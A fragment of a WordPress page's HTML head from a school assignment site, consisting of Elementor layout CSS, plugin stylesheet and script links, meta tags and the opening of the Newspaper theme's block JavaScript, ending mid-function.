.elementor-element.elementor-element-e7536ff{width:95.416%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:4.467%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:25%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:75%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:5%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:15%;}}@media(max-width:767px){.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:100%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:50%;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}
.elementor-655 .elementor-element.elementor-element-03353bb:not(.elementor-motion-effects-element-type-background), .elementor-655 .elementor-element.elementor-element-03353bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#42A689;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-container{max-width:1200px;}.elementor-655 .elementor-element.elementor-element-03353bb{border-style:solid;border-width:0px 0px 0px 0px;border-color:#e82a00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-b6a9478 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f1f37fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-f1f37fb .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-55ff1af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-55ff1af .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-33a8cf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-33a8cf5 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:end;}.elementor-655 .elementor-element.elementor-element-afa9a36 .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:end;}.elementor-655 .elementor-element.elementor-element-6b7113f .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-4c81f15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-12bb69f .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-51d0047 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-51d0047 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-7654351 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-7654351 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-bc-flex-widget .elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-9ea23a8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-9ea23a8 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-966d3f6 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-07d9a1c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-07d9a1c{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:end;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}@media(max-width:1024px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:30px 10px 30px 10px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:center;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:center;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:20px 20px 20px 20px;}.elementor-655 .elementor-element.elementor-element-13fbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c9546ec{width:50%;}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:50%;}.elementor-655 .elementor-element.elementor-element-3c78d99 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:16px;}.elementor-655 .elementor-element.elementor-element-1d45e5b > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-07d9a1c{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:center;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{line-height:18px;}}@media(min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:15%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:15%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:15%;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:24.018%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:30.982%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:18.524%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:81.476%;}}@media(max-width:1024px) and (min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:25%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:25%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:25%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:100%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:70%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:30%;}.elementor-655 .elementor-element.elementor-element-85967f8{width:30%;}.elementor-655 .elementor-element.elementor-element-9eb5ca3{width:70%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.tugasku.sch.id/wp-content/themes/Newspaper/style.css?ver=11.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.tugasku.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tugasku.sch.id/wp-json/wp/v2/media/9367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tugasku.sch.id/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tugasku.sch.id/special-event-kelas-4/penutupan-sd7/" />
<link rel='shortlink' href='https://www.tugasku.sch.id/?p=9367' />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"1f35fd1b38","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"1f35fd1b38","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":9367};
    </script>
    <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
